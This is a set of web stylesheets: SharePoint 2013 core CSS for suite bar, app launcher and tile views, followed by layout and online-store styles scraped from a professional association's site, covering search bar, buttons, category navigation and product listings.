.ms-core-deltaSuiteLinks {
  display: table-cell;
  text-align: right;
  vertical-align: middle;
}
.ms-core-needIEFilter #suiteBarLeft {
  /* [ReplaceColor(themeColor:"SuiteBarBackground",opacity:"1.0")] */
  background-color: #0072c6;
}
#suiteBarRight {
  /* [ReplaceColor(themeColor:"TopBarBackground")] */
  background-color: rgba(239, 239, 239, 0.78);
  /* [ReplaceColor(themeColor:"TopBarText")] */
  color: #666;
  white-space: nowrap;
  padding-right: 5px;
}
.ms-core-needIEFilter #suiteBarRight {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"TopBarBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-core-suiteLinkList {
  list-style-type: none;
  white-space: nowrap;
  padding-left: 0px;
  padding-right: 8px;
  margin: auto;
}
.ms-core-suiteLink {
  line-height: 30px;
}
.ms-core-suiteLink-a,
.ms-core-suiteLink-a:visited,
a.ms-core-suiteLink-disabled {
  /* [ReplaceColor(themeColor:"SuiteBarText")] */
  color: #fff;
  display: inline-block;
  padding: 0px 8px;
  border-right: 1px solid transparent;
  -webkit-font-smoothing: antialiased;
}
.ms-core-suiteLink-a:hover {
  text-decoration: none;
  /* [ReplaceColor(themeColor:"SuiteBarHoverBackground")] */
  background-color: #4c9cd7;
}
.ms-core-needIEFilter .ms-core-suiteLink-a:hover {
  /* [ReplaceColor(themeColor:"SuiteBarHoverBackground",opacity:"1")] */
  background-color: #4B9BD7;
}
.ms-core-suiteLink-a > span,
.ms-core-suiteLink-disabled > span {
  position: relative;
}
a.ms-core-suiteLink-active,
a.ms-core-suiteLink-active:hover,
.ms-core-needIEFilter a.ms-core-suiteLink-active,
.ms-core-needIEFilter a.ms-core-suiteLink-active:hover {
  /* [ReplaceColor(themeColor:"TopBarHoverText")] */
  color: #333;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"DialogBorder")] */
  border-right-color: #d1d1d1;
}
.ms-suitenav-caratBox {
  height: 8px;
  width: 8px;
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.ms-suitenav-caratIcon {
  left: -56px;
  top: -256px;
  position: absolute;
}
.ms-suitenav-downarrowBox {
  height: 16px;
  width: 16px;
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.ms-suitenav-downarrowIcon {
  left: -55px;
  top: -202px;
  position: absolute;
}
a.ms-core-suiteLink-active > span > .ms-suitenav-downarrowBox > .ms-suitenav-downarrowIcon {
  left: -233px;
  top: -156px;
  position: absolute;
}
.ms-suitenav-ellipsisBox {
  height: 16px;
  width: 16px;
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.ms-suitenav-ellipsisIcon {
  left: -37px;
  top: -202px;
  position: absolute;
}
a.ms-core-suiteLink-active > span > .ms-suitenav-ellipsisBox > .ms-suitenav-ellipsisIcon {
  left: -233px;
  top: -174px;
  position: absolute;
}
a.ms-core-suiteLink-disabled,
a.ms-core-suiteLink-disabled:hover {
  /* [ReplaceColor(themeColor:"SuiteBarHoverText")] */
  color: #92c0e0;
  cursor: default;
  text-decoration: none;
}
.ms-core-suitemenu {
  display: none;
  top: -10000px;
  line-height: normal;
  overflow: hidden;
  position: absolute;
  text-align: left;
  z-index: 103;
  box-shadow: 3px 3px 6px -4px rgba(0, 0, 0, 0.3), -3px 3px 6px -4px rgba(0, 0, 0, 0.3);
  border-top: 0px solid transparent;
}
.ms-core-needIEFilter .ms-core-suitemenu {
  border-top: 0px solid transparent;
}
#Suite_ActiveLinkIndicator {
  display: inline-block;
  z-index: 200;
}
#Suite_ActiveLinkIndicator_Clip {
  display: inline-block;
  left: 50%;
  position: absolute;
  top: 16px;
  z-index: 102;
}
#suiteBar a.ms-core-menu-link {
  padding: 6px 15px;
}
#roamingAppContainer {
  width: 410px;
}
#roamingAppFrameArea {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
  min-height: 200px;
}
.ms-core-needIEFilter #roamingAppFrameArea {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
#roamingAppStatusArea {
  text-align: center;
  /* [ReplaceColor(themeColor:"SubtleEmphasisText")] */
  color: #666;
  margin: 0px 50px;
}
#officeAppIcons {
  padding: 20px;
}
#roamingAppFooterArea {
  padding: 40px 0px;
}
.ms-roamingapps-appicon {
  width: 100px;
  height: 100px;
  padding: 10px;
  display: inline-block;
  text-align: center;
}
.ms-roamingapps-appicon > div {
  width: 100px;
}
.ms-roamingapps-goback {
  cursor: pointer;
}
a.ms-roamingapps-goback:link,
a.ms-roamingapps-goback:visited {
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
  text-decoration: none;
}
a.ms-roamingapps-goback:hover,
a.ms-roamingapps-goback:focus {
  /* [ReplaceColor(themeColor:"CommandLinksHover")] */
  color: #0072c6;
}
a.ms-roamingapps-goback:active {
  /* [ReplaceColor(themeColor:"CommandLinksPressed")] */
  color: #004d85;
}
.ms-roamingapps-goback-image {
  vertical-align: middle;
  margin-right: 3px;
}
.ms-roamingapps-goback-label {
  vertical-align: bottom;
}
#roamingAppLauncher {
  margin-top: 15px;
}
.ms-roamingapps-desc {
  padding-top: 15px;
}
.ms-roamingapps-iconouter-1 {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: relative;
  overflow: hidden;
}
.ms-roamingapps-iconinner-1 {
  left: -127px;
  top: -43px;
  position: absolute;
}
.ms-roamingapps-iconouter-2 {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: relative;
  overflow: hidden;
}
.ms-roamingapps-iconinner-2 {
  left: -43px;
  top: -1px;
  position: absolute;
}
.ms-roamingapps-iconouter-3 {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: relative;
  overflow: hidden;
}
.ms-roamingapps-iconinner-3 {
  left: -1px;
  top: -43px;
  position: absolute;
}
.ms-roamingapps-iconouter-4 {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: relative;
  overflow: hidden;
}
.ms-roamingapps-iconinner-4 {
  left: -85px;
  top: -1px;
  position: absolute;
}
.ms-roamingapps-iconouter-5 {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: relative;
  overflow: hidden;
}
.ms-roamingapps-iconinner-5 {
  left: -85px;
  top: -43px;
  position: absolute;
}
.ms-roamingapps-iconouter-6 {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: relative;
  overflow: hidden;
}
.ms-roamingapps-iconinner-6 {
  left: -43px;
  top: -85px;
  position: absolute;
}
.ms-roamingapps-iconouter-7 {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: relative;
  overflow: hidden;
}
.ms-roamingapps-iconinner-7 {
  left: -43px;
  top: -43px;
  position: absolute;
}
.ms-roamingapps-iconouter-8 {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: relative;
  overflow: hidden;
}
.ms-roamingapps-iconinner-8 {
  left: -1px;
  top: -1px;
  position: absolute;
}
.ms-roamingapps-iconouter-9 {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: relative;
  overflow: hidden;
}
.ms-roamingapps-iconinner-9 {
  left: -127px;
  top: -85px;
  position: absolute;
}
.ms-mrudocs-webpartheader {
  padding-top: 19px;
  padding-left: 1px;
}
.ms-mrudocs-webpartfooter {
  padding-top: 11px;
  padding-left: 1px;
}
.ms-mrudocs-separator {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: 1px solid #ababab;
  width: 158px;
  padding-top: 15px;
}
.ms-mrudocs-webpartbody {
  width: 160px;
  word-wrap: normal;
}
.ms-mrudocs-itemscontainer {
  padding-top: 12px;
}
.ms-mrudocs-documenticon {
  padding-left: 1px;
}
.ms-mrudocs-documentname,
.ms-mrudocs-loadingmessage {
  padding-left: 3px;
  width: 122px;
}
.ms-mrudocs-pinnedicon {
  left: -236px;
  top: -48px;
  position: absolute;
  padding-left: 2px;
}
.ms-mrudocs-pinnedicon-container {
  height: 16px;
  width: 16px;
  position: relative;
  overflow: hidden;
}
.ms-chromecontrol-help {
  /* [RecolorImage(themeColor:"TopBarText",method:"Filling",includeRectangle:{x:19,y:1,width:16,height:16})] */
  background-image: url(/_layouts/15/1033/images/spintl.png);
  background-repeat: no-repeat;
  background-position: -19px -1px;
  height: 16px;
  width: 16px;
  display: inline-block;
}
.ms-search-image {
  float: right;
}
.ms-entity-resolved {
  text-decoration: underline;
  display: inline-block;
}
.ms-entity-unresolved {
  cursor: pointer;
  background-repeat: repeat-x;
  background-position: left bottom;
  padding-bottom: 2px;
  vertical-align: text-top;
  display: inline-block;
  /* [RecolorImage(themeColor:"ErrorText",method:"Filling")] */
  background-image: url("/_layouts/15/images/UserSquiggle.png?rev=23");
}
.ms-rte-layoutszone-inner {
  padding: 0px;
}
.ms-inputuserfield {
  height: 25px;
  padding: 0px 5px;
}
.ms-inputuserfield:disabled {
  /* [ReplaceColor(themeColor:"DisabledText")] */
  color: #b1b1b1;
  /* [ReplaceColor(themeColor:"DisabledLines")] */
  border-color: #e1e1e1;
  /* [ReplaceColor(themeColor:"DisabledBackground",opacity:"1")] */
  /* [ReplaceColor(themeColor:"DisabledBackground")] */
  background-color: #fdfdfd;
}
.ms-fileField-fileExt {
  padding-left: 3px;
}
.ms-wiki-newPage {
  padding-top: 10px;
}
a.ms-wikilink {
  text-decoration: none;
}
.ms-wiki-columnSpacing {
  padding-left: 24px;
}
a.ms-missinglink {
  text-decoration: none;
  /* [ReplaceColor(themeColor:"Hyperlink")] */
  border-bottom: 1px dashed #0072c6;
}
.ms-tileview-root {
  min-width: 540px;
}
.ms-tileview-header {
  margin-bottom: 24px;
}
.ms-tileview-tile-root {
  float: left;
}
.ms-tileview-tile-content {
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  background-color: #0072c6;
  position: relative;
  overflow: hidden;
}
.ms-tileview-tile-content > a:hover,
.ms-tileview-tile-content > a:active {
  text-decoration: none;
}
.ms-tileview-tile-inner {
  margin-top: 6px;
  padding: 3px;
}
.ms-tileview-tile-detailsBox {
  /* [ReplaceColor(themeColor:"TileText")] */
  color: #fff;
  /* [ReplaceColor(themeColor:"TileBackgroundOverlay")] */
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 130px;
}
.ms-core-needIEFilter .ms-tileview-tile-detailsBox {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"TileBackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#99000000,endColorstr=#99000000)";
}
.ms-tileview-tile-tabularBox {
  position: relative;
  top: -27px;
  padding: 0px 10px;
}
.ms-tileview-tile-selected,
.ms-tileview-tile-selectionBox,
.ms-tileview-tile-selectionBox > *,
.ms-tileview-tile-selectionBox:hover > * {
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  background-color: #0072c6;
}
.ms-tileview-tile-selectionBox,
.ms-tileview-tile-selectionBox > span {
  position: relative;
  cursor: pointer;
}
.ms-tileview-tile-selectionBox {
  width: 30px;
  height: 30px;
  left: -10px;
  top: -3px;
  text-align: center;
}
.ms-tileview-tile-selectionBox > span {
  top: 5px;
}
.ms-tileview-tile-detailsListMedium {
  height: 150px;
  overflow: hidden;
  padding: 10px;
  padding-top: 6px;
  margin: 0px;
}
.ms-tileview-tile-titleMedium {
  /* [ReplaceColor(themeColor:"TileText")] */
  color: #fff;
  font-size: 1em;
}
.ms-tileview-tile-titleMediumCollapsed {
  display: table-cell;
  height: 36px;
  overflow: hidden;
  vertical-align: bottom;
}
.ms-tileview-tile-titleMediumExpanded {
  display: table-cell;
  max-height: 52px;
  overflow: hidden;
}
.ms-tileview-tile-titleTextMediumCollapsed {
  max-height: 36px;
  overflow: hidden;
}
.ms-tileview-tile-titleTextMediumExpanded {
  max-height: 52px;
  overflow: hidden;
}
.ms-tileview-tile-descriptionMedium {
  padding-top: 15px;
}
.ms-core-form-bottomButtonBox button {
  margin-left: 6px;
}
.ms-manageLink-table {
  width: 100%;
}
.ms-manageLink-column {
  margin-right: 15px;
  margin-bottom: 9px;
  white-space: nowrap;
}
.ms-manageLink-cell {
  vertical-align: middle;
}
.ms-manageLink-section-top {
  margin-top: 24px !important;
}
.ms-manageLink-table-img {
  vertical-align: middle;
}
.ms-manageLink-url {
  width: 470px;
  cursor: text;
  border-width: 0px;
  padding: 0px;
}
.ms-manageLink-progress {
  text-align: left;
  vertical-align: middle;
}
.ms-manageLink-progress-img {
  margin: 0px 6px;
}
.ms-manageLink-buttonrow {
  margin-top: 11px;
}
.ms-navresizer-vertical {
  cursor: e-resize;
  width: 5px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-left: 1px solid #ababab;
  margin-left: 1px;
}
.ms-navresizer-horizontal {
  margin-right: 1px;
  cursor: n-resize;
  height: 5px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-top: 1px solid #ababab;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-navresizer-verticalpositionhelper {
  top: 0px;
  width: 0px;
  height: 0px;
  position: relative;
}
.ms-navresizer-verticalpositionhelper .ms-navresizer-vertical {
  top: 0px;
  height: 800px;
  position: absolute;
}
.ms-fullscreenmode #navresizerVerticalBar {
  display: none;
}
.ms-fullscreenmode #navresizerHorizontalBar {
  display: none;
}
.ms-inlineSearch-searchImgSpanBase {
  display: inline-block;
  overflow: hidden;
  direction: ltr;
  vertical-align: middle;
  margin: 0px 0px 0px 4px;
  width: 20px;
  height: 20px;
}
.ms-inlineSearch-searchImgSpanStandard {
  border: 1px solid transparent;
}
.ms-inlineSearch-searchImgSpanHoverHighlight {
  /* [ReplaceColor(themeColor:"ButtonHoverBackground",opacity:"1")] */
  /* [ReplaceColor(themeColor:"ButtonHoverBackground")] */
  border: 1px solid #e6f2fa;
  /* [ReplaceColor(themeColor:"ButtonHoverBackground")] */
  background-color: #e6f2fa;
}
.ms-inlineSearch-searchImg {
  top: -138px;
  left: -105px;
  position: relative;
}
.ms-inlineSearch-searchImgHover {
  top: -134px;
  left: -153px;
  position: relative;
}
.ms-cancelImg,
.ms-inlineSearch-cancelImg {
  top: -180px;
  left: -23px;
  position: relative;
}
.ms-cancelImgHover,
.ms-inlineSearch-cancelImgHover {
  top: -180px;
  left: -1px;
  position: relative;
}
.ms-cancelImg,
.ms-cancelImgHover {
  position: absolute;
}
.ms-inlineSearch-imgHoverHighlight {
  /* [ReplaceColor(themeColor:"ButtonHoverBackground",opacity:"1")] */
  /* [ReplaceColor(themeColor:"ButtonHoverBackground")] */
  background-color: #e6f2fa;
}
/* _lcid="1033" _version="15.0.4561"
_LocalBinding */
.ms-core-overlay {
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-core-needIEFilter .ms-core-overlay {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
/* _lcid="1033" _version="15.0.4561"
_LocalBinding */
#globalNavBox,
.ms-clientcontrol-chromeheader {
  /* [ReplaceColor(themeColor:"TopBarBackground")] */
  background-color: rgba(239, 239, 239, 0.78);
  width: 100%;
  height: 35px;
}
.ms-core-needIEFilter #globalNavBox,
.ms-core-needIEFilter .ms-clientcontrol-chromeheader {
  /* [ReplaceColor(themeColor:"TopBarBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
#siteactiontd {
  display: inline-block;
}
.ms-cui-TabRowLeft {
  padding: 13px 9px 0px 0px;
}
#s4-titlerow {
  margin-top: 0px;
  margin-bottom: 0px;
  padding-top: 19px;
  padding-bottom: 8px;
}
#contentRow {
  padding-top: 19px;
}
#sideNavBox {
  float: left;
  margin-left: 20px;
  margin-right: 20px;
  width: 180px;
}
.ms-core-sideNavBox-removeLeftMargin {
  margin-left: -20px;
}
.ms-tv-box {
  margin-left: 20px;
}
#contentBox {
  margin-right: 20px;
  margin-left: 220px;
  min-width: 703px;
}
.ms-siteactions-root > span > a.ms-core-menu-root {
  /* [ReplaceColor(themeColor:"TopBarText")] */
  color: #666;
}
.ms-fullscreenmode #s4-titlerow {
  display: none !important;
}
.ms-fullscreenmode #sideNavBox {
  display: none;
}
.ms-fullscreenmode #contentBox {
  margin-left: 40px;
}
.ms-dialog .ms-fullscreenmode #contentBox {
  margin-left: 0px;
}
.ms-mpSearchBox {
  width: 260px;
}
.ms-list-addnew-aligntop {
  padding-top: 0px;
}

/* 2013 R2 Style Fixes */
#CAI_SessionsCustomGridExtension {
    overflow: auto;
}


--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eweb/OTI/styles/FullWidthLayouts.css
body_size: 107
content:
#LeftSideContainer.span3 {	display:none;}
#MainDataContainer.span9 { margin:0 0 -3px; padding:0; width:100%;}

#s4-workspace #contentRow { padding: 0px  0 0 !important; min-height: 300px;  margin: 0; background:#ffffff;}
#RightColumnContent.span12 { padding: 10px 4%;}


@media (max-width: 767px) {
  }



--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eweb/include/oti/css/storesheet.css
body_size: 15177
content:

/* EWEB PROPERTIES */

#ContentPane {padding: 0px;}
#ContentPane > Table {margin:0;}
#ContentPane > table > tbody > tr  > td{vertical-align:top;}

#PageFrameWorkTable {width:952px;}
#eWebContentPaneTopLinksCell /*, #eWebLeftPaneTableCell*/ {display:none;}
#eWebRightPaneTableCell { display: none; }


/* GENERAL STORE CLASSES */

.OutOfStock {font-family: 'Arial'; color: #339900; font-size: 15px;font-weight:bold;clear:left;padding:0 0 20px 0;}

.AttributeLabel {display:block; float:left; width:65px;clear:left;}

.AttributeControl {float:left;}


.Attributes {padding: 0 0 20px 0;}

.StoreClear {clear:both;height:0px;}

.AddToCart {width:130px; margin: 20px 0 0 0;}

.StoreLeft {float:left;clear:left;}

.StoreSecondaryHeading {font-size: 16px; font-weight: bold; font-family: Arial;color:#000;margin:11px 0 11px 3px;}

.StoreMainHeading {font-size:21px; font-weight:bold; font-family: Arial; color:#333;margin:20px 0 20px 0;}

.StoreLeftNav {width:187px;}

/*.StoreSearchBar 
{
    background: #ffe9b3;
    background: -moz-linear-gradient(left, #ffe9b3, #FFFFFF);
    background: -webkit-gradient(linear, left top, right top, from(#ffe9b3), to(#FFFFFF));
    background: linear-gradient(to right, #ffe9b3, #FFFFFF);

    filter: progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffe9b3', EndColorStr='#FFFFFF', GradientType=1);
    vertical-align:middle; 
    text-align: right; 
    border-bottom:solid 1px #333; 
    padding:0 10px 0 0;
}
.StoreSearchBar a, .StoreSearchBar a:visited {text-decoration:none; color:#000000}
.StoreSearchBar a:hover { text-decoration:underline; color:#000000;}*/

.btn:hover {
    color: #000;
}

.btn.btn-custom {
    background-color: #f8bb4b;
    *background-color: #f8bf57;
    background-image: -moz-linear-gradient(top, #f7d8a0, #f8bf57);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f7d8a0), to(#f8bf57));
    background-image: -webkit-linear-gradient(top, #f7d8a0, #f8bf57);
    background-image: -o-linear-gradient(top, #f7d8a0, #f8bf57);
    background-image: linear-gradient(to bottom, #f7d8a0, #f8bf57);
    border-color: #f4af2f;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5);
    color: #000;
}

.btn.btn-custom:hover {    
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}

.btn.btn-dark {
    background-color: #333333;
    *background-color: #333333;
    background-image: -moz-linear-gradient(top, #666666, #333333);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#666666), to(#333333));
    background-image: -webkit-linear-gradient(top, #666666, #333333);
    background-image: -o-linear-gradient(top, #666666, #333333);
    background-image: linear-gradient(to bottom, #666666, #333333);
    border-color: #000;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff;
}

.btn.btn-dark:hover {
    color: #fff;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
}

.btn.btn-small {
    font-size: 11px;
    padding: 2px 10px;
}

.StoreSearchBar > div {
    padding: 4px 10px 0 10px;
    background: rgb(248,248,248);
    margin: 0 0 20px 0;
}

.StoreSearchBar label {
    font-size: 11px;
    line-height: 20px;
    display: inline-block;
    color: #333;
    margin-bottom: 4px;
    vertical-align: middle;
}

.StoreSearchBar .btn-small {
    margin-bottom: 4px;
}

.StoreSearchBar .btn-small:hover {
    color: #000;
    background-position: 0 -12px;
}

.StoreSearchBar .input-append {
    display: inline-block;
    font-size: 0;
    white-space: nowrap;
    vertical-align: middle;
}

.StoreSearchBar .input-append input[type="text"] {
    font-size: 11px;
    padding: 2px 6px;
    border-radius: 4px 0 0 4px;
    border: 1px solid #ccc;
    width: 150px;
    vertical-align: top;
    line-height: 20px;
    height: 20px;
    margin-bottom: 4px;
}

.StoreSearchBar .input-append input[type="text"]:focus {
    border-color: rgba(82, 168, 236, 0.8);
    outline: 0;
    outline: thin dotted \9;
    outline-offset: -2px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
       -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

.StoreSearchBar .input-append .btn {
    border-radius: 0 4px 4px 0;
    vertical-align: top;
    margin-left: -1px;
}

.StoreRight {text-align:right;}
.StoreMainContent {width:100%; padding-left: 0; vertical-align: top; border:none;}
.StoreMainContent > table { width: 100%; }
.StoreTopLinks { background-color: #3473c6; width: 100%; height:25px; color: white; font-size:9pt; font-weight: bold; /*vertical-align: middle;*/ }
.StoreTopLinks .TopUIHyperLink, 
.StoreTopLinks a.TopUIHyperLink:link, 
.StoreTopLinks a.TopUIHyperLink:visited, 
.StoreTopLinks a.TopUIHyperLink:hover {color: white;}
.StoreTopLinks li { list-style-type: none; float: left; vertical-align: middle; }
.StoreTopLinks td { height: 25px; }
/*.StoreTopLinks ul { vertical-align: middle; }*/


.SecondaryNavColumn a, .SecondaryNavColumn a:link, .SecondaryNavColumn a:visited {color:#bbe9ff; /*font-size:9pt;*/ font-weight: bold; text-decoration: none;}
.SecondaryNavColumn a:hover { text-decoration: underline; }
.SecondaryNavColumn hr { color: #3573ca; }
.SecondaryNavColumn 
{
    background-color:#699ce4;/*background-color:#219ed6;*/
    border:solid 1px #3573ca;
    font: 9pt Arial, Helvetica, sans-serif;
    padding: 0 0 0 0;
    text-align:left;
    vertical-align:top;
    width: 235px;}
.SecondaryNavColumn > table { width: 180px; }
.SecondaryNavHeader 
{
    background: url(../../../images/CAIStore/wpTitleBorder.gif) #3573ca repeat-x left top; 
    color: #fff;
    font: 9pt Arial, Helvetica, sans-serif;
    font-weight: bold;
    padding: 5px 10px 5px 10px; 
    text-transform: uppercase; 
    width: 100%; }
.SecondaryNavBody
{
    font: 9pt Arial, Helvetica, sans-serif;
    padding: 5px 15px 5px 15px;
}
.ComplimentaryProductImage { height:120px; width:120px; border:none; margin: 8px 0 0 0;}

/* Web Posting Control */
.WebPostingContainer { }

/* STORE LEFT NAVIGATION */
.StoreLeftNavBackground, #StoreLeftNav { vertical-align: top; }
#StoreLeftNav .WebPostingContainer { margin-top: 20px; }
/*.StoreLeftNavBackground
{
    background: #b83d00;
    background-image: url(../../../images/CAI/bkgd_left.gif);
	background-repeat: repeat-y;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	vertical-align: top;
}
#StoreLeftNav
{
	border: 0 0 0;
    border-collapse:collapse;
    font: 9pt Arial, Helvetica, sans-serif;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    vertical-align: top;
    width: 187px;
}

#StoreLeftNav .StoreWebPostingImage
{
    margin: 0 0 0 0;
}
.StoreWebPostingTitle
{
    color: #d87442;
    font-size: 80%;
    letter-spacing: 2px;
    padding: 3px 0 8px 20px;
}
#StoreLeftNav div
{
    width: 179px;
}

#StoreLeftNav li
{
    background: #c65721;
    border-bottom: #d87442 1px solid;
    color: #febc6f;
    font-weight: bold;
    list-style-type: none;
    padding: 5px 10px 5px 10px;
    text-decoration:none;    
}
#StoreLeftNav li.StoreLeftNavSubCategory
{
    padding: 5px 10px 5px 20px;
}
#StoreLeftNav h3
{
    background: #b83d00;
    border-bottom: #d87442 1px solid;
    padding: 5px 10px 5px 10px;
    color: #ffe196;
    font: 9pt Arial, Helvetica, sans-serif;
    font-weight:bold;
    margin: 0 0 0 0;
    text-decoration:none;
}
#StoreLeftNav a, #StoreLeftNav > a:visited
{
    display:block;
    color: #febc6f;
    font: 9pt Arial, Helvetica, sans-serif;
    font-weight: bold;
    margin-left: 10px;
    text-decoration:none;
}
#StoreLeftNav a:hover
{
    text-decoration:underline;
}

#StoreLeftNav ul
{
    margin: 0 0 0 0;
    padding: 0 0 0 0;
}

.ProductListings
{
    margin: 0 20px 0 20px;
}
.StoreMainContent .StoreWebPostingImage
{
    margin: 0 0 0 10px;
}*/

/* STORE FORM CLASSES */

.StoreWrapper {padding: 10px;position:relative;width: 895px;}

.StoreFormControl {float:left;padding:5px 0 0 0;}

.NarrowWidth {width:224px;}

.WideWidth {width:650px;}

/*.StoreFormControl input, .StoreFormControl select {height:23px;margin:0;}*/

.NarrowWidth input {width:224px;}

.StoreRightWide .NarrowWidth input {width:306px;}

.StoreRightWide .NarrowWidth select {width:314px;}

.StoreRightWide .NarrowWidth {width:308px;}

.StoreFormControl input {padding-top:3px;padding-bottom:2px;padding-left:4px;}

.StoreFormControl select {padding-top:3px;padding-bottom:2px;padding-left:3px;width:232px;}

.StoreFormLabel {width:113px; float:left; clear:both;padding: 8px 0 4px 0;}

.StoreFormLabelWide {width:175px; float:left; clear:both;padding: 8px 0 4px 0;}

.StoreButton {text-align:right;}

.StoreLeftNarrow {Width:424px; float:left;clear:left;margin:0 0 0 0;}

.StoreRightWide {Width:465px; float:left;position:relative;}

.StoreLeftNarrow .AddressCombo {width:344px;margin-bottom: 3px;}

.StoreRightWide .AddressCombo {width:426px;margin-bottom: 3px;}

.StoreFieldSet {border: solid 1px #cdcdcd;padding: 20px; }

.StoreFullWidth {width:889px;}

.StoreRadioList {margin: 0 0 35px 0; white-space:nowrap;}

.StoreRadioList table {display:inline;float:left;margin-bottom:32px;}

.StoreRadioList td {padding: 0 0 0 5px;}

.StoreRadioList td > input {padding: 0 2px 0 0; }

.StoreCartItemCount {display:none;}

.StoreAlert {color:#ff0000; font-weight:normal;margin-top:5px;}

.StoreFieldSet input[type=checkbox] {margin-left:4px;}



/* SEARCH */

#store-heading-search {height:29px;}

input#search-store {float:left;padding:8px 0 8px 6px;height:12px;min-height:12px;}

input#search-submit {width:41px;height:28px;float:left;margin-left:-7px;top:0px;}



/* CATEGORY BROWSER PROPERTIES */

#pnlCategories {padding:0 22px 10px 15px;margin: 14px 0 0 0;width:168px;border-right:solid 1px #ccc;}

#pnlCategories UL {padding:0 0 0 10px;margin:0;width:158px;}

#pnlCategories UL LI {list-style:none;list-style-image:none;line-height:1.3em; margin-left:2px;}

/*#pnlCategories span {font: Arial 16px;}*/

#pnlCategories H3 {font: 16pt Arial; font-weight:normal;margin: 10px 0 20px 8px;}

hr {height:1px;}

#pnlCategories A {font-family:Arial; color: #2b5185;font-size:12px;margin: 2px 0 2px 2px; text-decoration:none;}

#pnlCategories .SubCatSelected {font-family:Arial; font-weight:bold; font-size:12px; color: #333; font-style:normal;}

#pnlCategories .SubCatSelected hr {font-weight:normal;}



/* CATEGORYLIST PROPERTIES */

#pnlCategoryList {margin: 14px 0 0 0;}

#pnlCategoryList H3 {font: 14pt Arial; font-weight:bold; margin: 0 0 0 10px;}

#pnlCategoryList .PagerPages {clear:left;}

#pnlCategories A.StoreCategorySelected {font: bold italic 15pt arial; color:#333333;}
#ProductListings {margin: 20px 20px 20px 20px;}


/* PAGER PROPERTIES */

.PagerPages {margin:8px 25px 18px 0; text-align:right;font-size:9pt;font-family: arial; color:#333;}

.PagerPages UL {display:inline;margin:0;}

.PagerPages LI {display:inline;list-style:none;list-style-image:none;margin-right:10px;}

.PagerPages LI A {color: #2b5185;}

.PagerItems {background-color:#eaeaea; font: 9pt Arial, Helvetica, sans-serif; margin:10px 20px 0 0; padding: 10px;}

#pnlSubCat {padding: 10px 0 0 0; font-style:italic;}

#pnlSubCat UL {width:148px;}

#pnlSubCat UL LI {margin: 0 0 0 8px;}



/* PRODUCT LISTING */

.pnlProductName { height:50px; position:relative;}

.bottomOfDiv { position: absolute; bottom: 0px; padding-bottom: 10px; padding-top: 10px; }

.pnlImgNew { float:left; }

.pnlProductImage { float:left; }

.pnlProductListing {width:245px; height:285px; float:left; padding: 10px 20px 20px 0; text-align: left; position:relative;border-bottom:dashed 1px #333;}

.pnlProductListing img {margin: 0 0 0 0; display:block; border:none;}

.pnlProductListing .pnlPrices {margin: 4px 0 8px 0; position:relative; text-align:left; clear:left; height:110px; padding: 4px 0 0 0; }

.pnlProductListing UL {margin: 10px 0 0 0;}

.pnlProductListing LI {list-style:none;list-style-image:none;line-height:1.3em; }

.spnPriceValue {font: 9pt arial; font-weight: bold; color:#333; /*margin-left:4px;*/ display:block;}
.spnPriceValueMember {font: 9pt arial; font-weight: bold; color:#de7542; /*margin-left:4px;*/ display:block;}

